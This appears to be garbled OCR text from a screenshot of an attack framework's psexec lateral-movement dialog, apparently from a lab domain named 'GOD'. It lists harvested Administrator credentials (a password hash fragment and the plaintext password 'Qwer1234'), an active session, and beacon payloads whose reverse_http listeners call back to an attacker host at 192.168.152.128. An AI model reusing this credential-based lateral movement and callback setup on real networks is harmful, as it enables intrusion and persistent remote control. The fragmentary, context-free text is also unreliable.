 68.52.138 OWA
psexec
user password realm
Administrator 91ff0fb948167eb... GOD
Administrator Qwer1234 GOD
Administrator Qwer1234 GOD.ORG
User:
Password:
Domain:
Listener: smb ...
Session: Administrator * via 192.168.152.142@3184 ...
Use session's current access token
Launch Help
Choose a payload
name payload host port
smb windows/beacon_bind_pipe msagen...
MSFListen windows/foreign/reverse_http 192.168.152.128 4444
TEST1 windows/beacon_http/reverse_http 192.168.152.128 80
Choose Add Help